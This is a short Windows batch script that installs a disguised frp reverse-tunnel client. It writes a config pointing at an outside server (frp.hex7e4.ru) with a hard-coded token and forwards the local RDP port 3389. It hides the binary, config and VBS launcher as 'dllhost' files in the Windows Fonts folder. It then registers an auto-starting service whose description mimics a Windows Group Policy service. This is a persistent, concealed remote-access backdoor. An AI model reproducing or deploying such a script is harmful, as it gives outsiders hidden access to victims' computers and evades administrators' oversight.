 @echo off
set local_port1=3389
set /p port1= port1:
set /p local_port1= local_port1:3389:
cd /d %~dp0
@echo [common] >dllhost.ini
@echo server_addr = frp.hex7e4.ru >>dllhost.ini
@echo server_port = 7000 >>dllhost.ini
@echo token = PRUh9AStRY8B >>dllhost.ini
echo.>>dllhost.ini
@echo [%port1%] >>dllhost.ini
@echo local_ip = 127.0.0.1 >>dllhost.ini
@echo local_port = %local_port1% >>dllhost.ini
@echo remote_port = %port1% >>dllhost.ini
cd /d %~dp0
taskkill /f /t /im dllhost.exe
sc delete Netfrpc
copy dllhost.exe %Windir%\Fonts\dllhost.exe /Y
copy dllhost.ini %Windir%\Fonts\dllhost.ini /Y
copy dllhost.vbs %Windir%\Fonts\dllhost.vbs /Y
sc create Netfrpc binpath= ""C:\Windows\system32\cscript.exe" "C:\Windows\Fonts\dllhost.vbs"" type= share start= auto
sc description Netfrpc "The service is responsible for applying settings configured by administrators for the computer
net start Netfrpc
pause>nul